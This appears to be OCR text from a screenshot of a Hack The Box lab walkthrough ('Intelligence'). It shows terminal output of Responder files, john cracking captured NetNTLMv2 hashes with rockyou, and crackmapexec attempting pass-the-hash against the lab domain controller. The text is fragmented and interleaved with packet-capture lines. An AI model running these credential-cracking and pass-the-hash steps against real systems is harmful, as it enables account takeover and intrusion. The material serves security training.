 Applications Places System
Fri Nov 26, 08:17
root@gibson
File Edit View Search Terminal Help
068b84f9d1be3d701b403d7ae1e835f7c0000000002000c0044004f004d00410049004e000000000000000000^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/usr/share/responder]
└──╼ [★]$ ls
certs fingerprint.py logs poisoners Responder.conf script tools
DumpHash.py intelligence_netlmv2 odict.py __pycache__ Responder.db servers utils.py
files intelligence_netntlmv2 packets.py Report.py Responder.py settings.py
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/usr/share/responder]
└──╼ [★]$ john intelligence_netntlmv2 --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
gth 0
08:15:13.080998 IP (tos 0x0, ttl 127, id 25218, offs
et 0, flags [DF], proto TCP (6), length 40)
10.10.10.248.50745 > 10.10.14.8.80: Flags [R.],
cksum 0x1589 (correct), seq 153, ack 265, win 0, len
gth 0
08:15:13.082533 IP (tos 0x0, ttl 127, id 25219, offs
et 0, flags [DF], proto TCP (6), length 40)
10.10.10.248.50748 > 10.10.14.8.80: Flags [R.],
cksum 0xc940 (correct), seq 155, ack 265, win 0, len
gth 0
└──╼ [★]$ crackmapexec smb 10.10.10.248 -u ted.grave
s -H f3f487330555f96f44aa75077c9a44a7
SMB 10.10.10.248 445 DC
[*] Windows 10.0 Build 17763 x64 (name:DC) (domain:i
ntelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC
[-] intelligence.htb\ted.graves:f3f487330555f96f44aa
75077c9a44a7 STATUS_LOGON_FAILURE
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/int
elligence]
└──╼ [★]$ ls /usr/share/wordlists/rockyou.txt
[0] 0:openvpn 1:bash-Z 2:BloodHound 3:bash* "parrot" 08:17 26-Nov-21